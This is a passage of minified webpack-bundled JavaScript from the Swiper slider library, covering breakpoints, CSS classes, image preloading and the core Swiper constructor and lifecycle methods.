h=t.getBreakpoint(f,t.params.breakpointsBase,t.el);if(h&&t.currentBreakpoint!==h){var v=h in f?f[h]:void 0;v&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(param){var t=v[param];void 0!==t&&(v[param]="slidesPerView"!==param||"AUTO"!==t&&"auto"!==t?"slidesPerView"===param?parseFloat(t):parseInt(t,10):"auto")}));var m=v||t.originalParams,y=c.slidesPerColumn>1,w=m.slidesPerColumn>1,_=c.enabled;y&&!w?(l.removeClass(c.containerModifierClass+"multirow "+c.containerModifierClass+"multirow-column"),t.emitContainerClasses()):!y&&w&&(l.addClass(c.containerModifierClass+"multirow"),(m.slidesPerColumnFill&&"column"===m.slidesPerColumnFill||!m.slidesPerColumnFill&&"column"===c.slidesPerColumnFill)&&l.addClass(c.containerModifierClass+"multirow-column"),t.emitContainerClasses());var x=m.direction&&m.direction!==c.direction,C=c.loop&&(m.slidesPerView!==c.slidesPerView||x);x&&n&&t.changeDirection(),Object(d.e)(t.params,m);var E=t.params.enabled;Object(d.e)(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),_&&!E?t.disable():!_&&E&&t.enable(),t.currentBreakpoint=h,t.emit("_beforeBreakpoint",m),C&&n&&(t.loopDestroy(),t.loopCreate(),t.updateSlides(),t.slideTo(e-o+t.loopedSlides,0,!1)),t.emit("breakpoint",m)}}},getBreakpoint:function(t,base,e){if(void 0===base&&(base="window"),t&&("container"!==base||e)){var n=!1,r=Object(l.b)(),o="window"===base?r.innerHeight:e.clientHeight,c=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:o*e,point:t}}return{value:t,point:t}}));c.sort((function(a,b){return parseInt(a.value,10)-parseInt(b.value,10)}));for(var i=0;i<c.length;i+=1){var f=c[i],d=f.point,h=f.value;"window"===base?r.matchMedia("(min-width: "+h+"px)").matches&&(n=d):h<=e.clientWidth&&(n=d)}return n||"max"}}},checkOverflow:{checkOverflow:function(){var t=this,e=t.params,n=t.isLocked,r=t.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(t.slides.length-1)+t.slides[0].offsetWidth*t.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&r?t.isLocked=r<=t.size:t.isLocked=1===t.snapGrid.length,t.allowSlideNext=!t.isLocked,t.allowSlidePrev=!t.isLocked,n!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock"),n&&n!==t.isLocked&&(t.isEnd=!1,t.navigation&&t.navigation.update())}},classes:{addClasses:function(){var t,e,n,r=this,o=r.classNames,c=r.params,l=r.rtl,f=r.$el,d=r.device,h=r.support,v=(t=["initialized",c.direction,{"pointer-events":h.pointerEvents&&!h.touch},{"free-mode":c.freeMode},{autoheight:c.autoHeight},{rtl:l},{multirow:c.slidesPerColumn>1},{"multirow-column":c.slidesPerColumn>1&&"column"===c.slidesPerColumnFill},{android:d.android},{ios:d.ios},{"css-mode":c.cssMode}],e=c.containerModifierClass,n=[],t.forEach((function(t){"object"==typeof t?Object.keys(t).forEach((function(r){t[r]&&n.push(e+r)})):"string"==typeof t&&n.push(e+t)})),n);o.push.apply(o,v),f.addClass([].concat(o).join(" ")),r.emitContainerClasses()},removeClasses:function(){var t=this,e=t.$el,n=t.classNames;e.removeClass(n.join(" ")),t.emitContainerClasses()}},images:{loadImage:function(t,e,n,r,o,c){var image,d=Object(l.b)();function h(){c&&c()}Object(f.a)(t).parent("picture")[0]||t.complete&&o?h():e?((image=new d.Image).onload=h,image.onerror=h,r&&(image.sizes=r),n&&(image.srcset=n),e&&(image.src=e)):h()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var n=t.imagesToLoad[i];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,e)}}}},N={},R=function(){function t(){for(var e,n,r=arguments.length,o=new Array(r),c=0;c<r;c++)o[c]=arguments[c];if(1===o.length&&o[0].constructor&&"Object"===Object.prototype.toString.call(o[0]).slice(8,-1)?n=o[0]:(e=o[0],n=o[1]),n||(n={}),n=Object(d.e)({},n),e&&!n.el&&(n.el=e),n.el&&Object(f.a)(n.el).length>1){var l=[];return Object(f.a)(n.el).each((function(e){var r=Object(d.e)({},n,{el:e});l.push(new t(r))})),l}var y=this;y.__swiper__=!0,y.support=h(),y.device=v({userAgent:n.userAgent}),y.browser=m(),y.eventsListeners={},y.eventsAnyListeners=[],void 0===y.modules&&(y.modules={}),Object.keys(y.modules).forEach((function(t){var e=y.modules[t];if(e.params){var r=Object.keys(e.params)[0],o=e.params[r];if("object"!=typeof o||null===o)return;if(["navigation","pagination","scrollbar"].indexOf(r)>=0&&!0===n[r]&&(n[r]={auto:!0}),!(r in n)||!("enabled"in o))return;!0===n[r]&&(n[r]={enabled:!0}),"object"!=typeof n[r]||"enabled"in n[r]||(n[r].enabled=!0),n[r]||(n[r]={enabled:!1})}}));var w,_,x=Object(d.e)({},I);return y.useParams(x),y.params=Object(d.e)({},x,N,n),y.originalParams=Object(d.e)({},y.params),y.passedParams=Object(d.e)({},n),y.params&&y.params.on&&Object.keys(y.params.on).forEach((function(t){y.on(t,y.params.on[t])})),y.params&&y.params.onAny&&y.onAny(y.params.onAny),y.$=f.a,Object(d.e)(y,{enabled:y.params.enabled,el:e,classNames:[],slides:Object(f.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===y.params.direction},isVertical:function(){return"vertical"===y.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:y.params.allowSlideNext,allowSlidePrev:y.params.allowSlidePrev,touchEvents:(w=["touchstart","touchmove","touchend","touchcancel"],_=["mousedown","mousemove","mouseup"],y.support.pointerEvents&&(_=["pointerdown","pointermove","pointerup"]),y.touchEventsTouch={start:w[0],move:w[1],end:w[2],cancel:w[3]},y.touchEventsDesktop={start:_[0],move:_[1],end:_[2]},y.support.touch||!y.params.simulateTouch?y.touchEventsTouch:y.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:y.params.focusableElements,lastClickTime:Object(d.h)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:y.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),y.useModules(),y.emit("_swiper"),y.params.init&&y.init(),y}var e,n,r,o=t.prototype;return o.enable=function(){var t=this;t.enabled||(t.enabled=!0,t.params.grabCursor&&t.setGrabCursor(),t.emit("enable"))},o.disable=function(){var t=this;t.enabled&&(t.enabled=!1,t.params.grabCursor&&t.unsetGrabCursor(),t.emit("disable"))},o.setProgress=function(progress,t){var e=this;progress=Math.min(Math.max(progress,0),1);var n=e.minTranslate(),r=(e.maxTranslate()-n)*progress+n;e.translateTo(r,void 0===t?0:t),e.updateActiveIndex(),e.updateSlidesClasses()},o.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},o.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},o.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(n){var r=t.getSlideClasses(n);e.push({slideEl:n,classNames:r}),t.emit("_slideClass",n,r)})),t.emit("_slideClasses",e)}},o.slidesPerViewDynamic=function(){var t=this,e=t.params,n=t.slides,r=t.slidesGrid,o=t.size,c=t.activeIndex,l=1;if(e.centeredSlides){for(var f,d=n[c].swiperSlideSize,i=c+1;i<n.length;i+=1)n[i]&&!f&&(l+=1,(d+=n[i].swiperSlideSize)>o&&(f=!0));for(var h=c-1;h>=0;h-=1)n[h]&&!f&&(l+=1,(d+=n[h].swiperSlideSize)>o&&(f=!0))}else for(var v=c+1;v<n.length;v+=1)r[v]-r[c]<o&&(l+=1);return l},o.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,n=t.params;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(r(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||r(),n.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function r(){var e=t.rtlTranslate?-1*t.translate:t.translate,n=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}},o.changeDirection=function(t,e){void 0===e&&(e=!0);var n=this,r=n.params.direction;return t||(t="horizontal"===r?"vertical":"horizontal"),t===r||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass(""+n.params.containerModifierClass+r).addClass(""+n.params.containerModifierClass+t),n.emitContainerClasses(),n.params.direction=t,n.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),n.emit("changeDirection"),e&&n.update()),n},o.mount=function(t){var e=this;if(e.mounted)return!0;var n=Object(f.a)(t||e.params.el);if(!(t=n[0]))return!1;t.swiper=e;var r=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},o=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Object(f.a)(t.shadowRoot.querySelector(r()));return e.children=function(t){return n.children(t)},e}return n.children(r())}();if(0===o.length&&e.params.createElements){var c=Object(l.a)().createElement("div");o=Object(f.a)(c),c.className=e.params.wrapperClass,n.append(c),n.children("."+e.params.slideClass).each((function(t){o.append(t)}))}return Object(d.e)(e,{$el:n,el:t,$wrapperEl:o,wrapperEl:o[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===o.css("display")}),!0},o.init=function(t){var e=this;return e.initialized||!1===e.mount(t)||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.enabled&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit,!1,!0):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit,!1,!0),e.attachEvents(),e.initialized=!0,e.emit("init"),e.emit("afterInit")),e},o.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var n=this,r=n.params,o=n.$el,c=n.$wrapperEl,l=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),e&&(n.removeClasses(),o.removeAttr("style"),c.removeAttr("style"),l&&l.length&&l.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((function(t){n.off(t)})),!1!==t&&(n.$el[0].swiper=null,Object(d.d)(n)),n.destroyed=!0),null},t.extendDefaults=function(t){Object(d.e)(N,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var n=e.name||Object.keys(t.prototype.modules).length+"_"+Object(d.h)();t.prototype.modules[n]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,r=[{key:"extendedDefaults",get:function(){return N}},{key:"defaults",get:function(){return I}}],(n=null)&&L(e.prototype,n),r&&L(e,r),t}();Object.keys($).forEach((function(t){Object.keys($[t]).forEach((function(e){R.prototype[e]=$[t][e]}))})),R.use([y,x]);e.a=R}]]);